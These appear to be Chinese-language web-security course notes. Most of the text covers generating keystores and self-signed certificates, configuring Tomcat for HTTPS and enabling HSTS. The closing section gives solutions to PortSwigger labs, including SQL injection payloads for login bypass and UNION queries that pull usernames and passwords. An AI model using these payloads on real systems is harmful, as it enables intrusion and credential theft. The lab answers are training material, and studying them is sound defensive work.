2023-10 段維瀚老師

網站自行加入金鑰步驟

- 一、安裝工具
- 1. 監控 HTTP 封包資料
 https://www.charlesproxy.com/download/

 2. Chrome 解決 http 自動跳轉 https 問題
 地址欄輸入:chrome://net-internals/#hsts
 找到底部 Delete domain security policies—欄,輸入想處理的域名,點擊delete

 Delete domain security policies
 Input a domain name to delete its dynamic domain security policies (HSTS and Expect-CT). (You cannot delete preloaded entries.):
 Domain: localhost Delete

☐ \ Github code

https://github.com/vincenttuan/JavaSecurity2023

三、生成金鑰

在指定目錄下建立 tomcat.pkcs12

指定目錄

在 eclipse > servers > Tomcat 目錄下建立 /keys 資料夾



▶ 🛵 keys

atalina.policy

atalina.properties

A context.xml

🔀 server.xml

ntomcat-users.xml

web.xml

DOS 命令提示字元進入到 .../keys 目錄

建立 tomcat.pkcs12 指令(密碼:123456):

keytool -genkeypair -alias tomcat -keyalg RSA -keypass 123456 -storepass 123456 -keysize 1024 -validity 365 -keystore tomcat.pkcs12 -storetype pkcs12

PKCS12(Public Key Cryptography Standards #12)是一種用於存儲多個密鑰和憑證在單一檔案中的格式。這裡有幾點原因為什麼 P_{KCS1} 2被認為是業界標準格式:

- 1. **多平台兼容性**: PKCS12 格式被設計為跨多個系統和平台。這意味著您可以在一個平台上生成的 PKCS12 檔案並將它匯入到另一個平台,而不會遇到任何問題。
- 2. **集中存儲**: PKCS12 允許您在一個檔案中存儲私鑰、公鑰、憑證和其他相關的資訊。這 使得管理和分發這些資訊變得更加簡單和集中。
- 3. **密碼保護**: PKCS12 檔案可以使用密碼進行保護,確保只有擁有正確密碼的人可以訪問和使用其中的資訊。
- 4. **廣泛的支援**:許多工具、應用程式和平台都內建支援 PKCS12 格式。這意味著導入、匯出、使用 PKCS12 檔案在大多數環境中都是相對直接和無縫的。
- 5. 安全性: PKCS12 提供了一個安全的方式來存儲和傳輸密鑰和憑證。它支援多種加密算法,以確保存儲的資料安全。

由於這些優勢·PKCS12 已經成為在業界裡廣泛使用和推薦的格式·尤其當涉及到交換或存儲 私鑰和憑證時。

在"PKCS12"中的"#12"表示這是"Public Key Cryptography Standards"系列中的第12項。PKCS是一系列由RSA Data Security, Inc. (現在稱為RSA Security)開發的標準·旨在促進公鑰加密技術的廣泛應用。

這些標準涵蓋了各種加密技術和相關協議的方面‧包括私鑰加密、憑證生成、加密消息語法等。PKCS12是該系列中的第12項‧專門用於描述將個人的公鑰、私鑰、憑證和其他相關資訊存儲在一個加密的檔案中的格式和實現方法。

-keypass 和 -storepass 是用於設定金鑰和儲存庫的密碼的參數。

- -keypass:此密碼用於保護私鑰的。當您嘗試使用私鑰(例如進行數字簽名或解密操作)時·系統會要求您提供此密碼
- -storepass:此密碼用於保護整個keystore的。當您嘗試訪問keystore(例如添加新的憑證或私鑰、列出keystore的內容等)時,系統會要求您提供此密碼。

keytool -genkeypair 命令會產生一對私鑰(private key)和公鑰(public key)。但在這個命令的上下文中.這對金鑰是儲存於同一個檔案中.即 tomcat.pkcs12。

在 PKCS12 格式的 keystore 中·私鑰和與其相關的公開憑證鏈(包含公鑰)都存儲在同一個檔案中。因此·當您看到 tomcat.p kcs12 這樣的檔案時·它裡面已經包含了私鑰和公鑰。這是PKCS12格式的特點·它設計來同時保存私鑰和相關的憑證鏈。

利用 openssl 取出私鑰範例:

openssl pkcs12 -in tomcat.pkcs12 -nocerts -out privatekey.pem

Enter Import Password: 輸入原始密碼例如: 123456

Enter PEM pass phrase: 可設定一個新的密碼‧用於保護即將生成的 privatekey.pem 檔案。

Verifying - Enter PEM pass phrase: 再輸入一次新密碼。

四、修改 web.xml

這段XML代碼是在Web應用程序的web.xml配置文件中使用的,它描述了一個安全性約束 (<security-constraint>)。

- 1 <security-constraint>: 這個元素定義了一個安全性約束。安全性約束用於指定Web應用程序中哪些資源需要特定的安全性要求。
 - 1.1 : 此元素允許您為安全性約束提供描述性名稱。在這裡,它被命名為"Constraint1"。
 - 1.2 <web-resource-collection>: 這個元素定義了該安全性約束所適用的Web資源。
 - 1.2.1 <web-resource-name>: 這裡,它被命名為"secure",這是對這組Web資源的描述性名稱。
 - 1.2.2 <url-pattern>: 這個元素指定了安全性約束適用的URL模式。在這裡·/*意味著該約束適用於應用程序中的所有URL。
 - 1.3 <user-data-constraint>: 這個元素描述了數據的保護級別。
 - 1.3.1 < transport-guarantee >: 此元素指定數據的保護級別。當設定為CONFIDENTIAL時,它要求數據必須在網路上加密傳輸。這意味著,若您的Web應用程序正在使用HTTP運行,當它受到這個安全性約束的影響時,它會自動重定向到HTTPS,確保數據的加密傳輸。


總的來說·這個安全性約束的作用是要求Web應用程序中的所有資源(由於/*模式)都必須通過加密的方式(HTT PS)來訪問。

五、修改 conf/server.xml

```
<Connector
    port="8443"
    protocol="org.apache.coyote.http11.Http11NioProtocol"
    maxThreads="200"
    scheme="https"
    secure="true"
    SSLEnabled="true"
    keystoreFile="C:/ 完整路徑 /tomcat.pkcs12"
    keystorePass="123456"
    clientAuth="false"
    sslProtocol="TLS" />
```

屬性名稱	設置值	描述
port	8443	定義此連接器所監聽的TCP/IP端口號。在此例中·它監聽8443
		端口,這是HTTPS的常見非標準端口。
protocol	Http11NioProtocol	定義此連接器使用的協議實現。這裡使用的是NIO(非阻塞輸
		入/輸出)版本的HTTP 1.1協議。
maxThreads	200	限定此連接器可同時處理的最大請求數。超出此數量的請求將
		會被隊列。
scheme	https	指定該連接器所使用的協議(例如 "http" 或 "https")。在此
		案例中·它表示該連接器使用HTTPS協議。
secure	true	指出該連接器是否安全。當使用HTTPS或某種其他加密協議
		時·應將其設為"true"。
SSLEnabled	true	是否啟用SSL/TLS支持。對於HTTPS連接器,此值應為"true"。
keystoreFile	C:/ 完整路徑 /tomcat.p	定義用於SSL/TLS連接的密鑰存儲的路徑。它通常包含伺服器
	kcs12	的私鑰和證書。
keystorePass	123456	定義訪問密鑰存儲所需的密碼。
clientAuth	false	決定是否需要從客戶端請求認證。當設為"true"時,客戶端必
		須提供一個證書來進行身份驗證。
sslProtocol	TLS	指定用於連接的SSL/TLS協議版本。在此案例中,使用的是TL
		S ·

測試:



網站自行加入 CA 憑證步驟

一、建立 ssl.conf 設定檔

在 keys/ 目錄下建立 ssl.conf 設定檔

```
[req]
prompt = no
default md = sha256
default_bits = 2048
distinguished_name = dn
x509_extensions = v3_req
[dn]
C = TW
ST = Taiwan
L = Taipei
O = WebSecure
OU = WebSecureOU
emailAddress = admin@example.com
CN = localhost2023
[v3_req]
subjectAltName = @alt_names
[alt_names]
DNS.1 = localhost
IP.1 = 127.0.0.1
IP.2 = 192.168.30.252
```

"prompt = no" 是在 SSL 配置文件 (ssl.conf) 中的一個設置。它表示禁用命令提示,也就是在執行 SSL 相關操作時不需要等待用戶的交互式輸入。這樣的設置一般用於自動化的 SSL 認證流程,可以節省人工操作的時間。

設置 "distinguished_name = dn" 表示使用名為 "dn" 的識別名作為 X.509 證書的識別名,具體的識別名通常會在 SSL 配置文件中的其他地方定義。這樣的設置可以確保證書的唯一性和合法性。

X.509 是一種用於數字證書的標準格式。它包含了證書持有者的身份信息以及發布者的數字簽名,用於驗證證書的真實性。證書擴展版本 v3 是 X.509 的第三版,它增加了更多的信息,例如證書類型和管理政策。

設置 "x509_extensions = v3_req" 表示在生成 X.509 證書時使用 v3 擴展版本 · 以增加證書的信息量和安全性。

設置 "subjectAltName = @alt_names" 表示使用名為 @alt_names 的替代名稱列表作為主題替代名稱,具體的替代名稱列表通常會在 SSL 配置文件中的其他地方定義。這樣的設置可以增強證書的功能,方便網站管理員管理多個域名或網址。

二、建立金鑰與證書

有三樣要建立:

檔案名稱	配置	說明
web_cert.crt	主機根憑證	這是公開的伺服器憑證·它是由證書簽名請求 (CS
		R) 提交給憑證頒發機構 (CA) 並簽名的。它包含了
		公鑰、頒發者、有效期等信息,但不包含私鑰。
web_private.key	自行保存	這是與伺服器憑證配套的私鑰。私鑰必須嚴格保
		護,不能公開。
web_ca.pfx (或 .p12)	Tomcat配置	這是一個包含憑證和私鑰的檔案,通常用於備份
		或轉移憑證。PFX 是 PKCS#12 格式·它可以存儲
		伺服器憑證、任何中間CA、私鑰,以及(可選
		的)密碼保護。

OpenSSL for Windows 下載位置(下載 Lite 的版本即可):

https://slproweb.com/products/Win32OpenSSL.html

Windows 安裝方式:

https://www.cjkuo.net/window_install_openssl/

產生指令:

openssl req -x509 -new -nodes -sha256 -utf8 -days 3650 -newkey rsa:2048 -keyout web_private.key -out web_cert.crt -config ssl.conf

使用 OpenSSL 工具的一個命令,用於生成一個數字證書和一個私鑰。

參數的含義:

- -x509:指示生成的是一個數字證書,而不是請求簽名的證書。
- -new:指示要生成一個新的數字證書。
- -nodes:指示不加密生成的私鑰。
- -sha256:指定使用 SHA-256 算法計算摘要。
- -utf8:指定字符編碼為 UTF-8。
- -days 3650: 指定數字證書的有效天數為 3650 天。
- -newkey rsa:2048:指定使用 RSA 算法並生成 2048 位私鑰。

- -keyout web_private.key:指定輸出的私鑰文件的名稱。
- -out web_cert.crt:指定輸出的數字證書文件的名稱。
- -config ssl.conf:指定使用的配置文件名稱。

八、產生 PFX 憑證檔案

產生「web_ca.pfx」 PKCS#12 憑證檔案 (*.pfx 或 *.p12) 給 Tomcat 使用

openssl pkcs12 -export -in web_cert.crt -inkey web_private.key -out web_ca.pfx

Enter Export Password: 123456

Verifying - Enter Export Password: 123456

使用 OpenSSL 工具的一個命令,用於將數字證書和私鑰打包成一個 .pfx 文件。

參數的含義:

• -export:指示要進行打包操作。

• -in web_cert.crt:指定要包含在.pfx 文件中的數字證書文件。

• -inkey web_private.key:指定要包含在.pfx 文件中的私鑰文件。

• -out web_ca.pfx:指定輸出的.pfx文件的名稱。

PKCS#12 是 Public-Key Cryptography Standards (公鑰密碼學標準) 的第 12 份標準·由 RSA Data Security, Inc. 所發布。它描述了一種為存儲多個憑證和私鑰的格式。

"PKCS" 中的 "#12" 指的是該標準系列中的特定標準。而這個系列包含多個不同的標準,每個都涵蓋了密碼學中的不同部分。例如:

● PKCS#1:描述了 RSA 加密標準。

● PKCS#7:描述了一種用於加密和數字簽名的消息語法。

● PKCS#10:描述了證書簽名請求(CSR)的格式。

● PKCS#12:描述了一種為存儲多個憑證和私鑰的格式。

九、加入根憑證到系統

加入到根憑證 (for Windows)

請以「系統管理員身分」執行以下命令,即可將憑證匯入到 Windows 的憑證儲存區之中:

certutil -addstore -f "ROOT" web_cert.crt

尋找憑證 (for Windows):

certutil -store -v | findstr "localhost2023"

注意: localhost2023 是憑證名,是設定在ssl.conf 檔案內的 CN = localhost2023

加入到根憑證 (for Mac)

sudo security add-trusted-cert -d -r trustRoot -k /Library/Keychains/System.keychain web_cert.crt

若有出現 password: 輸入你的mac 的密碼 (注意: 不是輸入憑證密碼: 123456)

尋找憑證 (for Mac):

security find-certificate -c "localhost2023"

這個指令是在MacOS系統中使用的指令行指令,它的作用是將一個證書文件(web_cert.cr t)添加到系統信令的根證書列表中。

具體地,它執行了以下操作:

- 使用 "sudo" 命令以管理員身份執行命令
- 調用 "security" 命令,這是MacOS系統中用於管理安全和證書的命令
- 執行 "add-trusted-cert" 子命令,它用於向系統信令的根證書列表表中添加證書
- 參數 "-d" 表示使用默認的信任等級
- 參數 "-r trustRoot" 表示標准證書的trustRoot
- 參數 "-k /Library/Keychains/System.keychain" 表示把證書添加到系統的默認密碼鏈接,也就是System.keychain
- 參數 "web_cert.crt" 表示要添加的證書文件。

這樣的操作可以使系統充分信任指定的證明書,從而保護證明網站或應用程序的安全性。

其他 OS 請參考:

https://blog.miniasp.com/post/2019/02/25/Creating-Self-signed-Certificate-using-OpenSSL

十、伺服器加入 CA 憑證

修改 server.xml (透過CA)

```
<Connector
SSLEnabled="true"
SSLEngine="on"
clientAuth="false"
keystoreFile="C:/ 完整路徑 /web_ca.pfx"
keystorePass="123456"
keystoreType="pkcs12"
maxThreads="200"
port="8443"
protocol="org.apache.coyote.http11.Http11NioProtocol"
scheme="https"
secure="true"/>
```

clientAuth 是一個 Tomcat 配置選項,它指定是否需要客戶端證書驗證。設置 clientAuth="false" 表示不需要客戶端證書驗證,也就是沒有身份驗證需求。

protocol 是 Tomcat 配置選項,它指定使用的 HTTP 協定。org.apache.coyote.http11.Http 11NioProtocol 是一種特定的 Tomcat 協定,它使用 NIO (Non-Blocking Input/Output) 架構,以支援高效的多用戶處理。

這種協定的用途是為 Tomcat 提供一種方法來處理 HTTP 請求,它是對傳統的同步阻塞 I/O 的改進,可以更有效地處理大量的並行連接,適用於高流量的 Web 應用程式。

測試:



十一、安全嗎?

這取決於幾個因素:

- <u>憑證來源</u>:如果您自己生成了此憑證(即自簽名憑證),那麼它對外部用戶可能不被視為安全的,因為它沒有由受信任的憑證頒發機構(CA)簽名。但對於開發和測試目的,自簽名憑證是可以的。
- <u>憑證的私鑰安全性:</u>憑證的私鑰應該嚴格保密。如果私鑰被泄露、任何人都可以冒充您的服務。
- 憑證的有效期:憑證是有時限的,並在某一日期後過期。過期的憑證應該更新。

要注意·只要憑證是受信任的·並且私鑰未被泄露·HTTPS 通信本身是安全的·因為它使用加密來保護數據。總之·對於正式環境·您應該從受信任的憑證頒發機構購買或獲取憑證·並確保密鑰的安全。

憑證頒發機構 (CA):

TWCA (Taiwan Certification Authority)

https://www.twca.com.tw/sslService



在 Tomcat 配置 HSTS

HSTS (HTTP Strict Transport Security)是一個安全特性,用於確保網站只能通過安全的HTTPS 連接來訪問。在 Tomcat 中配置 HSTS 有以下好處:

增強安全性: HSTS 能夠強制使用 HTTPS,從而保護網站免受中間人攻擊和嗅探攻擊。

避免降級攻擊: 攻擊者可能會試圖將 HTTPS 連接降級為 HTTP 連接。HSTS 防止了這種攻擊,因為它會告知瀏覽器只使用 HTTPS 連接。

自動 HTTPS 重定向:如果用戶嘗試通過 HTTP 訪問一個已啟用 HSTS 的網站‧瀏覽器會自動將其重定向到 HTTPS。

預先載入到瀏覽器中:一些瀏覽器允許網站將其域名加入到一個 HSTS 預先載入名單中。這意味著即使用戶第一次訪問這個網站也會被強制使用 HTTPS。

提高信任度:當網站始終使用安全的 HTTPS 連接時,這會增加用戶的信任度,因為他們知道他們的資料在傳輸過程中是安全的。

滿足規定和標準:某些規範或標準可能要求網站必須使用 HTTPS。配置 HSTS 可以幫助滿足這些要求。

在配置 HSTS 時,還應該注意以下幾點:

設定適當的 max-age:這會告知瀏覽器在多長時間內只使用 HTTPS 訪問網站。

考慮使用 includeSubDomains: 這將會強制網站的所有子域也使用 HTTPS。

測試設定:在應用 HSTS 到生產環境之前,應該在開發或測試環境中測試它,以確保它按預期 運作。總的來說,HSTS 提供了一種有效的方式來增強網站的安全性,並保護用戶的數據。在 Tomcat 或任何其他 web 伺服器上配置 HSTS 都是一個值得推薦的安全實踐。

1. 設定 <filter> 在 conf/web.xml

約在 497 行

```
<filter>
 <filter-name>httpHeaderSecurity</filter-name>
 <filter-class>org.apache.catalina.filters.HttpHeaderSecurityFilter</filter-class>
 <async-supported>true</async-supported>
 <init-param>
   <param-name>hstsEnabled</param-name>
   <param-value>true</param-value>
 </init-param>
 <init-param>
   <param-name>hstsMaxAgeSeconds</param-name>
   <param-value>31536000</param-value>
 </init-param>
 <init-param>
   <param-name>hstsIncludeSubDomains</param-name>
   <param-value>true</param-value>
 </init-param>
</filter>
```

filter-name 和 filter-class: 這部分定義了過濾器的名稱和類別。HttpHeaderSecurityFilter 是 Tomcat 提供的一個過濾器,用於增強 HTTP 頭部的安全性。

async-supported: 設定為 true 表示這個過濾器支持異步操作,這是合理的。

hstsEnabled: 此參數設定為 true 表示 HSTS 已啟用,這是符合要求的。

hstsMaxAgeSeconds: 這是 HSTS 頭部中的 max-age 屬性·它告訴瀏覽器在多久的時間內·只能使用 HTTPS 訪問該網站。設定為 31536000 秒·即一年·這是一個常見的設定值。網站安全建議的值通常在六個月到一年之間,所以這個設定是合理的。

問:為何要設這麼久?不是下一次連入就重新計算時間嗎?

HSTS (HTTP Strict Transport Security) 的 max-age 屬性確實告訴瀏覽器‧在指定的時間內‧只能使用 HTTPS 訪問該網站。一旦瀏覽器見到這個 HSTS 頭部‧它就會記住這個政策直到 max-age 過期。

設定 max-age 為一個較長的時間 (例如一年) 有以下好處:

提高安全性:假如攻擊者嘗試利用 "man-in-the-middle" 攻擊來降級使用者的連線到不安全的 HTTP·由於 HS TS 政策已經被瀏覽器記住·瀏覽器會自動將所有該網站的 HTTP 請求升級為 HTTPS·從而阻止此類攻擊。

减少首次連線的風險:當使用者首次訪問一個網站時,如果該網站還沒有設定 HSTS 或 max-age 已經過期,該 訪問會面臨降級攻擊的風險。設定一個較長的 max-age 時間可以減少使用者面臨這種風險的次數。

<mark>持久的政策:</mark>即使使用者有一段時間沒有訪問該網站·長時間的 max-age 仍然可以確保瀏覽器在使用者再次訪問時仍然遵循 HSTS 政策。

關於"不是下一次連入就重新計算時間嗎?":

是的·每次當瀏覽器接收到一個帶有 HSTS 頭部的響應時·它都會更新其 HSTS 政策的 max-age 值。所以·如果你的伺服器每次響應都發送 HSTS 頭部·那麼 max-age 的計時會被重置。但如果使用者有一段時間沒有訪問你的網站·而你設定的 max-age 是一個較短的時間·那麼該政策可能在使用者再次訪問之前就已經過期·這增加了降級攻擊的風險。因此·設定一個較長的時間可以提供更持久的保護。

還有一個方法就是把 Tomcat HTTP 關閉只開通 HTTPS 也是一個方法:

conf/server.xml (將 HTTP 設定註解掉)

<!-- <Connector port="8080" protocol="HTTP/1.1" connectionTimeout="20000" redirectPort="8443" /> -->

hstsIncludeSubDomains: 設定為 true 表示 HSTS 政策適用於該域名下的所有子域。如果你確定所有子域都有正確的 HTTPS 配置·那麼這是一個好的設定。但如果有任何子域沒有 HTTPS 或設定不正確·那麼該設定可能會導致這些子域無法訪問。

2. 設定 <filter-mapping> 在 conf/web.xml

約在 611 行

<filter-mapping>

<filter-name>httpHeaderSecurity</filter-name>

<url-pattern>/*</url-pattern>

<dispatcher>REQUEST</dispatcher>

</filter-mapping>

REQUEST: 表示只有在當前的請求中執行過濾器。

FORWARD: 表示在對請求進行轉發時執行過濾器。

INCLUDE: 表示在對請求進行包含時執行過濾器。

ERROR: 表示當出現錯誤時執行過濾器。

補充:

REQUEST 與 FORWARD 要透過 httpHeaderSecurity 來過濾

<filter-mapping>

<filter-name>httpHeaderSecurity</filter-name>

<url-pattern>/*</url-pattern>

<dispatcher>REQUEST</dispatcher>

</filter-mapping>

<filter-mapping>

<filter-name>httpHeaderSecurity</filter-name>

<url-pattern>/*</url-pattern>

<dispatcher>FORWARD</dispatcher>

</filter-mapping>

因為 conf/web.xml 已經配置 httpHeaderSecurity

所以網站個別的 web.xml <security-constraint> 就可以不用配置

PortSwigger 攻擊養成

SQL injection Lab

https://portswigger.net/

請先註冊

所有練習 Lab

https://portswigger.net/web-security/all-labs

攻擊練習 Lab

SQL injection · Cross-site scripting · Cross-site request forgery (CSRF) · Clickja cking · DOM-based vulnerabilities · Cross-origin resource sharing (CORS) · X ML external entity (XXE) injection · Server-side request forgery (SSRF) · HTTP r equest smuggling · OS command injection · Server-side template injection · Directory traversal · Access control vulnerabilities · Authentication · WebSock ets · Web cache poisoning · Insecure deserialization · Information disclosur e · Business logic vulnerabilities · HTTP Host header attacks · OAuth authentic ation · File upload vulnerabilities · JWT

找出隱藏數據

Lab 1 : SQL injection vulnerability in WHERE clause allowing retrieval of hidden data

https://portswigger.net/web-security/sql-injection/lab-retrieve-hidden-data

Sol::

'+or+1=1+--

登入攻擊

Lab 2: SQL injection vulnerability allowing login bypass

https://portswigger.net/web-security/sql-injection/lab-login-bypass

Sol:

administrator'--

UNION 攻擊

https://portswigger.net/web-security/sql-injection/union-attacks

確定SQL注入UNION攻擊所需的列數

Lab 3 : SQL injection UNION attack, determining the number of columns returned by the query

https://portswigger.net/web-security/sql-injection/union-attacks/lab-determine-number-of-columns

確認欄位型態

Lab 4 : SQL injection UNION attack, finding a column containing text https://portswigger.net/web-security/sql-injection/union-attacks/lab-find-column-containing-text

Sol:

'+UNION+SELECT+NULL,'ukvlPn',NULL--

跨表搜尋

Lab 5 : SQL injection UNION attack, retrieving data from other tables https://portswigger.net/web-security/sql-injection/union-attacks/lab-retrieve -data-from-other-tables

Sol:

- '+UNION+SELECT+NULL,NULL--
- '+UNION+SELECT+'a','b'--
- '+UNION SELECT username, password FROM users--

在單個列中檢索多個值

Lab6: SQL injection UNION attack, retrieving multiple values in a single colum

n

https://portswigger.net/web-security/sql-injection/union-attacks/lab-retrieve-multiple-values-in-single-column

Sol:

- '+UNION+SELECT+NULL,NULL--
- '+UNION+SELECT+NULL,'abc'--
- '+UNION+SELECT+NULL,username||'~'||password+from+users--

最後再隨便找一個 username/password 登入